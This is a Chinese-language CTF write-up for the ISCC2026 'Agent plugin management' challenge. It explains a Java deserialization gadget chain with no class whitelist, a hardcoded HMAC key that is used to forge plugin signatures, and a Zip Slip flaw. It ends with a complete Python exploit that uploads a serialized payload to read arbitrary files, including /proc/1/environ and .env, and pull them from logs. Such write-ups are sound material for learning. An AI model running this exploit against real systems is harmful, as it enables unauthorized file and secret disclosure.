ISCC2026 Agent插件管理系统 WriteUp

一、题目
http://39.105.213.28:9000

二、探索过程
1. 站点探测
打开网站是智能Agent助手管理系统。首先把各个页面都点了一遍：控制台、插件市场、上传插件、我的插件、Agent日志、智能助手。在/插件市场页面看到了agent-core.jar和sample-plugin.zip的下载。
把sample-plugin.zip解压，里面manifest.json和metadata.ser。manifest.json是插件配置文件，里面有插件名称、版本号和HMAC签名。metadata.ser是一段二进制数据，用xxd查看发现是一个Java序列化对象。这是一个很明显的线索：系统用Java原生反序列化来加载插件元数据。
看完各个页面的HTML源码，发现注释：/upload页面写着TODO移除/api/debug/flag端点，/my-plugins页面写Hidden admin panel: /api/admin/flag。虽然这两个接口访问都是404，但/logs页面的注释提到了/api/logs?team_id=admin，这个接口确实可用且无需验证。


2. 反编译核心库，搜寻利用链

用jadx打开agent-core.jar，com/agent/update/deserialization/这个包。重点是几个类：
PluginLoad:loadPlugin()方法从文件读字节数据，创建CustomObjectInputStream，调用readObject()反序列化。如果最后是ResourceRefresher就触发refresh()。CustomObjectInputStream是ObjectInputStream的子类，但resolveClass()方法直接调用了父类的实现，完全没有任何类白名单限制。这说明可以反序列化任意Java类。
关键类ResourceRefresher有两个字段：targetPath和dataStream。其中readObject()方法里先defaultReadObject()恢复字段，然后直接调refresh()。这是个天然的gadget入口：readObject完成时自动触发文件操作。refresh()方法检查字段非空后调dataStream.process(targetPath)。


DataStream是中间传递类，包含FileExporter exporter字段。process()方法调exporter.export()。
FileExporter是整个链的sink。它有一个teamId字段控制日志归属。export(String path)方法中，第一步是Files.readAllBytes(Paths.get(path))读取任意文件内容，然后用LogService.log(teamId, "FILE_EXPORT", "Exported:" + path + ", Content:" + content)写入日志。日志可以通过/api/logs?team_id=xxx获取。这就是我们的目标：把teamId设成"admin"，targetPath设成flag文件路径，反序列化后自动读取flag并写入admin日志。



Constants类里写着HMAC_KEY = "k3y_5A62_X86"，硬编码在class文件里。这个密钥用于验证插件metadata.ser的HMAC-SHA256签名。有了密钥我们就能给任意metadata.ser算出合法签名。

3. 上传流程分析
PluginService.extractPlugin()中的ZIP代码：它用extractDir.resolve(entry.getName())拼接解压路径，没有对../做任何过滤。这是所谓的Zip Slip漏洞。但是后来实际测试发现Docker容器里模板目录是只读的。

接着看了ConfigController和AgentService。发现了一个重要端口：/api/config/update_url。这个接口接受team_id和url参数，会让Agent从指定URL下载文件并直接触发PluginLoader.loadPlugin()反序列化。这条路径完全不经过HMAC校验
4. 构造
构造一个简单的对象链：
FileExporter{teamId="admin"} -> DataStream{exporter指向FileExporter} -> ResourceRefresher{targetPath=flag路径, dataStream指向DataStream}
编写PayloadGen.java编译运行，将上述对象链序列化到payoad.bin。然后补全manifest.json的HMAC签名，打包成ZIP。签名算法：Base64(HMAC-SHA256(key="k3y_5A62_X86", data=metadata.ser))。

运行时注意把agent-core.jar放在classpath里，因为要引用里面的几个类。序列化版本号serialVersionUID都是1L，不会有兼容问题。
5. Flag路径探测与获取
一上来我直接瞄着 Constants 里的 FLAG_PATH="/etc/flag" 去打，结果日志返回了一行ISCC{f4k3_fl4g_d3c0y_d0nt_subm1t}。看到"f4k3_fl4g"这几个字就知道这不是真的。
后面又试了好几个常见的 flag 路径，比如 /opt/app/flag、/flag、/app/flag、/root/flag、/opt/flag，全都读不到，一个比一个凉。
然后去翻了 /proc/1/cmdline 看启动命令，发现跑的是 java -jar /app/agent-update-system.jar。注意这里的 jar包名跟官网下载的 agent-core.jar 不一样，说明容器里跑的是另外打好的包。顺便读了 /proc/1/environ 和 /proc/1/mounts，确认了是 Docker 环境，应用在 /app/
下面跑，模板目录那层是只读的，不能直接写文件进去覆盖。

最后我决定直接读那个运行中的 jar 包 /app/agent-update-system.jar，大概 19MB 的样子。反序列化链把 jar 的内容全量写进了admin 日志，然后我在日志里用正则 ISCC{[^}]+} 扫了一遍，真 flag 就藏在里面。虽然上传接口返回了
500（因为反序列化类型不是 PluginMetadata 抛了异常），但 readObject 里的文件读取在异常之前已经跑完了，日志已经落地了。

Flag:

ISCC{aunXV6waj5Hp8cT35SwVcKK}

三、exp
#!/usr/bin/env python3
"""
Agent Plugin Exploit - Pure Python
"""
import sys, json, re, struct, io, zipfile, base64, hashlib, hmac, time, uuid
import requests

HOST = "http://39.105.213.28:9000"
KEY = b"k3y_5A62_X86"

TPL = base64.b64decode(
"rO0ABXNyADJjb20uYWdlbnQudXBkYXRlLmRlc2VyaWFsaXphdGlvbi5SZXNvdXJjZVJl"
"ZnJlc2hlcgAAAAAAAAABAgACTAAKZGF0YVN0cmVhbXQALUxjb20vYWdlbnQvdXBkYXRl"
"LmRlc2VyaWFsaXphdGlvbi9EYXRhU3RyZWFtO0wACnRhcmdldFBhdGh0ABJMamF2YS9s"
"YW5nL1N0cmluZzt4cHNyACtjb20uYWdlbnQudXBkYXRlLmRlc2VyaWFsaXphdGlvbi5E"
"YXRhU3RyZWFtAAAAAAAAAAECAAJMAAhleHBvcnRlcnQAL0xjb20vYWdlbnQvdXBkYXRl"
"LmRlc2VyaWFsaXphdGlvbi9GaWxlRXhwb3J0ZXI7TAAJaW5wdXRQYXRocQB+AAJ4cHNy"
"AC1jb20uYWdlbnQudXBkYXRlLmRlc2VyaWFsaXphdGlvbi5GaWxlRXhwb3J0ZXIAAAAA"
"AAAAAQIAAUwABnRlYW1JZHEAfgACeHB0AAVhZG1pbnB0AAkvZXRjL2ZsYWc="
)
def mkpayload(target, tag):
"""Patch the serialized blob: replace target path + teamId.
The template has teamId="admin" (5 chars) and targetPath="/etc/flag".
We replace both while keeping the same byte lengths or adjusting TC_STRING."""
raw = TPL

# Replace teamId: "admin" (5 bytes) -> tag (must be 5 chars)
if len(tag) != 5:
tag = tag.ljust(5, "x")[:5]
# "admin" appears as TC_STRING data: 74 00 05 61 64 6D 69 6E
# Search for the 5 bytes of "admin" (not part of class descriptors)
# In our template, "admin" appears only once as a field value
idx_adm = raw.find(b"admin")
if idx_adm > 0 and raw[idx_adm-1] == 0x05: # preceded by length 5
raw = raw[:idx_adm] + tag.encode() + raw[idx_adm+5:]

# Replace target path: "/etc/flag" (9 bytes)
idx_path = raw.rfind(b"/etc/flag")
if idx_path < 0:
raise Exception("template broken")
pb = target.encode()
raw = raw[:idx_path-3] + b"\x74" + struct.pack(">H", len(pb)) + pb

return raw

def sign(d):
return base64.b64encode(hmac.new(KEY, d, hashlib.sha256).digest()).decode()

def pack(ser):
"""Create the plugin ZIP with valid HMAC"""
mf = json.dumps({"pluginName": "p", "version": "1", "hmacSignature": sign(ser)})
buf = io.BytesIO()
with zipfile.ZipFile(buf, "w", zipfile.ZIP_DEFLATED) as z:
z.writestr("manifest.json", mf)
z.writestr("metadata.ser", ser)
return buf.getvalue()

def send_zip(data, tid):
"""POST malicious plugin -> trigger deserialization"""
return requests.post(
f"{HOST}/api/upload?team_id={tid}",
files={"file": ("pkg.zip", io.BytesIO(data), "application/zip")},
timeout=30
)
def fetch_logs(tid, maxbytes=500000):
"""Stream log entries for a team (capped to avoid OOM)"""
r = requests.get(f"{HOST}/api/logs?team_id={tid}", stream=True, timeout=20)
acc = ""
for chunk in r.iter_content(8192, decode_unicode=True):
if chunk:
acc += chunk
if len(acc) > maxbytes:
break
return acc
def locate(blob):
"""Find ISCC{...} patterns, skip decoy"""
for m in re.finditer(r"ISCC\{[^}]+\}", blob):
v = m.group()
if "f4k3" not in v and "d3c0y" not in v:
return v
return None
def try_one(path):
"""Attempt to read one file path"""
tag = uuid.uuid4().hex[:5] # 5 chars
ser = mkpayload(path, tag)
z = pack(ser)
resp = send_zip(z, tag)
if resp.status_code != 200 and resp.status_code != 500:
print(f" [{path}] HTTP {resp.status_code}")
return None
time.sleep(1.5)
raw = fetch_logs(tag)
flag = locate(raw)
if flag:
return flag
# Also check admin bucket in case teamId patch failed
raw2 = fetch_logs("admin")
flag2 = locate(raw2)
if flag2:
return flag2
# Show what happened
for m in re.finditer(r'"message":"[^"]*'+re.escape(path)+'[^"]*"', raw):
msg = json.loads("{"+m.group()+"}")["message"]
snippet = msg.split("Content:")[-1] if "Content:" in msg else msg
if len(snippet) > 80:
snippet = f"({len(snippet)} bytes)"
print(f" [{path}] {snippet}")
return None
print(f" [{path}] not found")
return None

if __name__ == "__main__":
print("--- Agent Plugin Exploit ---")
targets = sys.argv[1:] if len(sys.argv) > 1 else [
"/opt/app/.env", "/opt/app/flag", "/etc/flag",
"/flag", "/app/flag",
]
for t in targets:
r = try_one(t)
if r:
print(f"\nflag是{r}")
break
else:
print("\n没有flag.尝试python3 4.py /app/agent-update-system.jar")

